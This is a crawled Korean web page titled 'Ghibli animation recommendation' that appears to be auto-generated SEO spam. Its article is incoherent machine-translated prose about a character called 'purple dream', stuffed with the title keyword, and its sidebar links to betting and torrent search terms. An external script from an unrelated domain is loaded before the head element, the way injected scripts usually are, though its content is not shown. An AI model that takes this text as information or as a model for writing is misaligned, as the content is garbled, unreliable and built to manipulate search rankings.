

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/3603.html?ckattempt=1
body_size: 3677
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>지브리 애니메이션 추천</title>
<meta name="keywords" content="지브리 애니메이션 추천,지원군,지붕뜷고하이킥편성표" />
<meta name="description" content="지브리 애니메이션 추천,지원군,지붕뜷고하이킥편성표" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="3745.html">축구 국가대표 일정</a><br><a href="1512.html">마인크래프트 cloneme</a><br><a href="4379.html">프로토88회차</a><br><a href="4735.html">현재영화순위</a><br><a href="4368.html">프로토1회차</a><br><a href="462.html">mlb패딩</a><br><a href="2548.html">실시간해외지수</a><br><a href="1923.html">섹스앤더시티 토렌트</a><br><a href="322.html">i스포츠tv</a><br><a href="3784.html">축구 중국</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>지브리 애니메이션 추천</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				별은 텍스트, 쓰기를 포기 하는 그래서 보라색 꿈에서에서 슬픈 보라색 꿈 작성 하 고 싶지 않아. 모닝 스타 보라색 꿈 친구, 포기 해체 아침 스타 포기 하 게 하는 데 사용 하는 협회 게임 준 보라색 드림에 대 한 것 들의 꿈입니다. QQ 친구 몇을 삭제. 지브리 애니메이션 추천 보라색 꿈도 600에서 친구를 삭제 하려면 또는 700 ~ 2 자리만, 그들의 마음 사람을 용인할 수 없다.<p><p>보라색 얼굴만 롤 한 다음 곧바로 블랙 풀 지브리 애니메이션 추천 약간의 보라색 꿈을 쫓 고 있습니다.<p><p>2 개월 싱 후, 보라색 꿈을 아침에 다시 한 번 만났다 기다릴 보다 어디에 상관 없이 별도, 두 남자가 아니었다 분리할 수 있습니다.<p><p>그들은 매우 행복 매우 행복 아니 했다 3 일 슬픔, 걱정, 또 다른 시, 모든 지브리 애니메이션 추천 보라색 꿈으로 시작 하는 0 포기 하기 전에 모닝 스타. 7 월 뜨거운 날씨, 거리 찾기 작업 찾기 집, 보라색 꿈 사소한 작업 하드 찾기에에서 큰 썬 스타 아침 최고와 보라색 꿈 꿈 몸 자체가 나쁜, 보라색 하지만 삶에 되었습니다 주장된 찾기에 돈을 거의의 소비 또한 큰 태양 찾기 작업 스타 아침 하루 최고와 보라색 꿈을 그리고 덥고 피곤, 밤 수 면은 인터넷 카페, 스타 아침 볼 지도 작품 집을 찾아, 찾기 한번가 고 한 번, 더 적당 한 또는 직장에서 너무 멀리 살고 또는 일의 더 적당 한 그 지역.<p><p>일단 네트워크 회사를 발견, 모닝 스타 지브리 애니메이션 추천 고용 하는 직접, 보라색 꿈 시대는 거부 될 자격이 되지 않는다 때문에 모닝 스타 보라색 꿈도 준 그 회사에 대 한 계속 구직. 마지막 보라색 꿈 참을 수, 밤, 그녀의 사촌과 함께 고 잠을 계속 모닝 스타 바.<p><p>그 일단의 관계에 의해의 발견 집에는, 나중에 그런 세트는, 다음에 근처 볼 한 일, 마지막 하지를 찾을 수 찾기 위해 찾기 할 웨이터, 스타 아침 두려움 보라색 꿈 스탠드, 보라색 꿈 떨어졌다, 두려움의 무력 지브리 애니메이션 추천 또한 보라색 꿈 할 웨이터, 보라색 꿈 마음은 맛과 함께 느끼는 자신 드래그 그가, 천재 자신과 동행 할 웨이터 다음 그녀의 마음은 고통.<p><p>2 일에 대 한 패스트 푸드 레스토랑 게 됐다고, 있던 두 여자 스타 돌아서 하루 종일 긴, 보라색 꿈의 모습 아주 나쁜, 질투 무자비 하 게, 절 아침 지브리 애니메이션 추천 모닝 스타 그 두 여자의 말 처럼 크게 덜 친절 했다. 퍼플 드림 너무 유치 하 고, 그래서 장난 꾸 러 기, 그들은 격퇴 관리자는 신고 자에 게 또한 불린다 그래야 싱 너무 달콤한 보라색 꿈을 아침 시간에 출퇴근, 질투는 너무 강하다. 싱 첸 보라색 꿈 해 고 되었다.<p><p>다음 모집에 호텔을 볼, 싱 첸 보라색 꿈 갔다, 두 사람을 고용 했다, 호텔 장식의 밑에 아직도 이었다 그러나 그것 일할 것입니다, 지불, 보라색 꿈을 결코 때 그 당시 그의 불평 웨이트리스, 웨이터 매우 혐오 하기 전에 퍼플 드림 지브리 애니메이션 추천 자랑 생각 그는 웨이터. 한 웨이터 성질이 있어 보라색 꿈을 조금, 사람들에서 이전과 소리 하지 않습니다.<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="3602.html">지붕뜷고하이킥편성표</a> <br /><br />
다음:<a href="3604.html">지원군</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 지브리 애니메이션 추천</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>